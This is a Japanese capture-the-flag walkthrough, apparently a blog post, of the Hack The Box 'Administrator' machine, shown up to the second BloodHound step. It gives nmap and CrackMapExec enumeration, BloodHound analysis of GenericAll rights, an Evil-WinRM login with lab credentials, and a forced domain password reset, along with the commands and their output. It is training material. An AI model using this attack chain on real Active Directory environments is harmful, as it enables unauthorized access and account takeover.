- 本記事の概要

- ポートスキャン

- 名前解決のためのhostsファイル更新

- SMBアクセスによるファイル取得

- BloodHoundを用いたActive Directoryの環境を解析(1回目)

- Evil-WinRMを用いたOliviaユーザー権限奪取

- BloodHoundを用いたActive Directoryの環境を解析(2回目)

- Evil-WinRMを用いたmichaelユーザー権限奪取

- BENJAMINユーザーのパスワード変更

- FTPを用いてBENJAMINユーザーでログイン

- hashcatを用いてハッシュ値解析(Safe V3 databaseの解析)

- Safe V3 databaseの内容確認

- Evil-WinRMを用いたemilyユーザー権限奪取

- BloodHoundを用いたActive Directoryの環境を解析(3回目)

- ethanユーザーのパスワード変更

- hashcatを用いてハッシュ値解析(Kerberos 5 TGS-REPから解析)

- BloodHoundを用いたActive Directoryの環境を解析(4回目)

- 特権昇格(Windowsパスワードハッシュ値を用いたEvil-WinRMのログイン)

- [補足] Guided ModeのQA

- 関連記事(Hack The Box)

本記事の概要



Hack The BoxのWindowsサーバの難易度Mediumのマシンである「Administrator」に対する攻撃手法を記載します。

本記事では、以下の手順を記載します。

(1) ポートスキャン

(2) 名前解決のためのhostsファイル更新

(3) SMBアクセスによるファイル取得

(4) BloodHoundを用いたActive Directoryの環境を解析(1回目)

(5) Evil-WinRMを用いたOliviaユーザー権限奪取

(6) BloodHoundを用いたActive Directoryの環境を解析(2回目)

(7) Evil-WinRMを用いたmichaelユーザー権限奪取

(8) BENJAMINユーザーのパスワード変更

(9) FTPを用いてBENJAMINユーザーでログイン

(10) hashcatを用いてハッシュ値解析(Safe V3 databaseの解析)

(11) Safe V3 databaseの内容確認

(12) Evil-WinRMを用いたemilyユーザー権限奪取

(13) BloodHoundを用いたActive Directoryの環境を解析(3回目)

(14) ethanユーザーのパスワード変更

(15) hashcatを用いてハッシュ値解析(Kerberos 5 TGS-REPから解析)

(16) BloodHoundを用いたActive Directoryの環境を解析(4回目)

(17) 特権昇格(Windowsパスワードハッシュ値を用いたEvil-WinRMのログイン)

※画面や記載している手順は記事を作成した時点のものですので、画面などが変わっている可能性があります。

ポートスキャン

(1) nmapコマンドを実行して、応答があるポート番号を確認する。FTP(21/tcp) やSMB(445/tcp)などポートが応答がある。また、ドメイン名が「administrator.htb」でホスト名が「DC」であることが分かる。

$ nmap -sS -sC -sV -A -p- -Pn --min-rate 5000 10.10.11.42

Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-14 08:23 EST

Warning: 10.10.11.42 giving up on port because retransmission cap hit (10).

Nmap scan report for 10.10.11.42

Host is up (0.18s latency).

Not shown: 65116 closed tcp ports (reset), 393 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

21/tcp open ftp Microsoft ftpd

| ftp-syst:

|_ SYST: Windows_NT

53/tcp open domain Simple DNS Plus

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-11-14 20:23:53Z)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)

445/tcp open microsoft-ds?

464/tcp open kpasswd5?

593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

636/tcp open tcpwrapped

3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)

3269/tcp open tcpwrapped

5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

9389/tcp open mc-nmf .NET Message Framing

47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-title: Not Found

|_http-server-header: Microsoft-HTTPAPI/2.0

49664/tcp open msrpc Microsoft Windows RPC

49665/tcp open msrpc Microsoft Windows RPC

49666/tcp open msrpc Microsoft Windows RPC

49667/tcp open msrpc Microsoft Windows RPC

49668/tcp open msrpc Microsoft Windows RPC

62876/tcp open msrpc Microsoft Windows RPC

65269/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

65280/tcp open msrpc Microsoft Windows RPC

65285/tcp open msrpc Microsoft Windows RPC

65288/tcp open msrpc Microsoft Windows RPC

65311/tcp open msrpc Microsoft Windows RPC

No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

TCP/IP fingerprint:

OS:SCAN(V=7.95%E=4%D=11/14%OT=21%CT=1%CU=33472%PV=Y%DS=2%DC=T%G=Y%TM=69172D

OS:C0%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=106%TI=I%CI=I%II=I%SS=S%TS

OS:=A)SEQ(SP=102%GCD=1%ISR=10C%TI=I%CI=I%II=I%SS=S%TS=A)SEQ(SP=104%GCD=1%IS

OS:R=10B%TI=I%CI=I%II=I%SS=S%TS=A)SEQ(SP=106%GCD=1%ISR=10A%TI=I%CI=I%II=I%S

OS:S=S%TS=A)OPS(O1=M552NW8ST11%O2=M552NW8ST11%O3=M552NW8NNT11%O4=M552NW8ST1

OS:1%O5=M552NW8ST11%O6=M552ST11)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF

OS:%W6=FFDC)ECN(R=Y%DF=Y%T=80%W=FFFF%O=M552NW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%

OS:S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=

OS:Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R

OS:%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=

OS:80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0

OS:%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R

OS:=Y%DFI=N%T=80%CD=Z)

Network Distance: 2 hops

Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

| smb2-security-mode:

| 3:1:1:

|_ Message signing enabled and required

| smb2-time:

| date: 2025-11-14T20:25:07

|_ start_date: N/A

|_clock-skew: 6h59m58s

TRACEROUTE (using port 80/tcp)

HOP RTT ADDRESS

1 201.15 ms 10.10.14.1

2 201.27 ms 10.10.11.42

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 135.96 seconds名前解決のためのhostsファイル更新

(1) 名前解決できるようにKali Linuxの/etc/hostsファイルに記載する。

$ echo '10.10.11.42 administrator.htb' | sudo tee -a /etc/hosts

$ echo '10.10.11.42 dc.administrator.htb' | sudo tee -a /etc/hosts

$ cat /etc/hosts

→「10.10.11.42 administrator.htb」や「10.10.11.42 dc.administrator.htb」が出力されることを確認する。

SMBアクセスによるファイル取得

(1) CrackMapExecの–sharesオプションを付けて、SMBの共有フォルダ一覧の表示を試みる。しかし、ユーザーを何も指定していないと拒否されてしまう。

※Kali Linux上で以下のコマンドを実行する。

# crackmapexec smb administrator.htb --shares

SMB administrator.htb 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)

SMB administrator.htb 445 DC [-] Error enumerating shares: STATUS_USER_SESSION_DELETED

(2) CrackMapExecを用いてOliviaユーザーで共有フォルダ一覧を確認するが、特に気になるフォルダはない。

※Kali Linux上で以下のコマンドを実行する。

# crackmapexec smb administrator.htb -u 'Olivia' -p 'ichliebedich' --shares

SMB administrator.htb 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)

SMB administrator.htb 445 DC [+] administrator.htb\Olivia:ichliebedich

SMB administrator.htb 445 DC [+] Enumerated shares

SMB administrator.htb 445 DC Share Permissions Remark

SMB administrator.htb 445 DC ----- ----------- ------

SMB administrator.htb 445 DC ADMIN$ Remote Admin

SMB administrator.htb 445 DC C$ Default share

SMB administrator.htb 445 DC IPC$ READ Remote IPC

SMB administrator.htb 445 DC NETLOGON READ Logon server share

SMB administrator.htb 445 DC SYSVOL READ Logon server shareBloodHoundを用いたActive Directoryの環境を解析(1回目)



(1) BloodHoundを使用してActive Directoryの情報を閲覧できるように、Kali Linux上で環境準備をします。

※Kali Linux上で以下のコマンドを実行する。

$ sudo apt install -y neo4j

$ sudo neo4j start

$ sudo neo4j console

(2) ブラウザを起動して、「http://localhost:7474/」にアクセスする。

(3) Bloodhoundを用いてActive Directory環境を列挙する。

※Kali Linux上で以下のコマンドを実行する。

# bloodhound-python -d administrator.htb -u 'Olivia' -p 'ichliebedich' -dc 'dc.administrator.htb' -c all -ns 10.10.11.42

INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)

INFO: Found AD domain: administrator.htb

INFO: Getting TGT for user

WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)

INFO: Connecting to LDAP server: dc.administrator.htb

INFO: Found 1 domains

INFO: Found 1 domains in the forest

INFO: Found 1 computers

INFO: Connecting to LDAP server: dc.administrator.htb

INFO: Found 11 users

INFO: Found 53 groups

INFO: Found 2 gpos

INFO: Found 1 ous

INFO: Found 19 containers

INFO: Found 0 trusts

INFO: Starting computer enumeration with 10 workers

INFO: Querying computer: dc.administrator.htb

INFO: Done in 00M 56S

(4) 取得したActive Directory環境のファイル一覧が格納されていることを確認する。

※Kali Linux上で以下のコマンドを実行する。

$ ls -l

total 156

-rw-r--r-- 1 root root 3994 Nov 14 19:43 20251114194213_computers.json

-rw-r--r-- 1 root root 25178 Nov 14 19:42 20251114194213_containers.json

-rw-r--r-- 1 root root 3580 Nov 14 19:42 20251114194213_domains.json

-rw-r--r-- 1 root root 3994 Nov 14 19:42 20251114194213_gpos.json

-rw-r--r-- 1 root root 82686 Nov 14 19:42 20251114194213_groups.json

-rw-r--r-- 1 root root 1931 Nov 14 19:42 20251114194213_ous.json

-rw-r--r-- 1 root root 26015 Nov 14 19:42 20251114194213_users.json



(5) BloodHoundを起動する。

※Kali Linux上で以下のコマンドを実行する。

$ wget https://github.com/SpecterOps/BloodHound-Legacy/releases/download/v4.3.1/BloodHound-linux-x64.zip

$ unzip BloodHound-linux-x64.zip

$ sudo ./BloodHound-linux-x64/BloodHound --no-sandbox

(6) BloodHoundのログイン画面が表示されることを確認するため、「ユーザー名:neo4j」とパスワードを入力する。その後、「Login」をクリックする。

(7) ログインに成功し、BloodHoundの画面が表示される。



(8) ドラッグ&ドロップでADの環境ファイル(20251114194213_computers.json等)をBloodHoundに読み込ませる。





(9) 左上部の「Olivia」を入力して、「OLIVIA@ADMINISTRATOR.HTB」をクリックする。

(10) 「OLIVIA@ADMINISTRATOR.HTB」のオブジェクトをクリックする。



(11) [Node Info] > [OUTBOUND OBJECT CONTROL] > [First Degree Object Control] をクリックすると、OLIVIAユーザーはMICHAELユーザーに対してGenericAll権限があることが分かる。



(12) GenericAllの線を右クリックで選択し、「Help」をクリックする。



(13) 「Windows Abuse」タブをクリックすると、GenericAll権限の中にForce Change Password権限があるため、MICHAELユーザーはMICHAELユーザーのパスワードを変更できる権限があることが分かる。

Evil-WinRMを用いたOliviaユーザー権限奪取

(1) Oliviaユーザーの認証情報を用いてEvil-WinRMを実行すると、Oliviaユーザーのプロンプトが表示される。

※Evil-WinRMとは、Windows Remote Managementのサービスをリモートから実行し、任意コマンドが実行できるプログラム

※Kali Linux上で以下のコマンドを実行する。

$ evil-winrm -u Olivia -p 'ichliebedich' -i administrator.htb

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\olivia\Documents>

(2) 現在ログインしているユーザー情報を確認すると、administrator\oliviaユーザーであることが分かる。

※Oliviaユーザーでログインしている攻撃対象のマシン(Administrator)のコマンドを実行する。

*Evil-WinRM* PS C:\Users\olivia\Documents> whoami

administrator\olivia

(3) michaelユーザーのパスワードを「nirza123」に変更する。

※Oliviaユーザーでログインしている攻撃対象のマシン(Administrator)のコマンドを実行する。

*Evil-WinRM* PS C:\Users\olivia\Documents> net user michael nirza123 /domain

The command completed successfully.BloodHoundを用いたActive Directoryの環境を解析(2回目)

